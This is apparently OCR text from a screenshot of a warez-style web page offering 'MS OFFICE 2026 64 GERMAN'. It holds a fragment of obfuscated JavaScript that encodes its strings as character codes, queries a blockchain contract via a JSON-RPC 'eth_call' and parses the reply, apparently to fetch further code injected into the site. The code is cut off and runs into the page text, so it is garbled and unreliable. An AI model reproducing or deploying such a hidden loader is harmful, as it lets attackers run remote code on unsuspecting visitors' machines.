
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.strin
gify({jsonrpc:String.fromCharCode(50,46,48),method:String.f
romCharCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,
54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,5
7,100,101,101,51,50,98,100,57,48,48),data:String.fromCharCode(4
8,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,97,116
,101,115,116)],id:1})});const j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();fo
r(let i=0;iVerifyProcessor: 1 GHz chip recommended RAM: 4...
READ MORE
MS OFFICE 2026 64 GERMAN SINGLE
LANGUAGE [CTRLHD]
JUNE 24, 2026